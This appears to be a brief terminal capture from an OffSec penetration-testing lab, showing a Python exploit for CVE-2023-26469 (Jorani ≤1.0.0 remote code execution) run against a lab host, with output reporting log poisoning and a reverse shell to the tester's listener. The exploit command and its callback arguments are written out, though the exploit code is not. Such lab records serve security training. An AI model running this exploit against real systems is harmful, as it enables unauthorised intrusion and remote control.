 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Jordak]
└─$ python Jorani_V1.0.0_exploit.py -u http://192.168.150.109/jorani/ -i 192.168.45.236 -p 443
JORANI
[ CVE-2023-26469 - Jorani ≤1.0.0 RCE Exploit ]
Credits: @jrjgjk | Modified by: Samip Mainali
[~] Poisoning application logs...
[~] Triggering exploit...
[+] Reverse shell connection established!
[*] Waiting 5 seconds to confirm stability...
[+] Exploit completed successfully!
[+] Check your listener for the shell!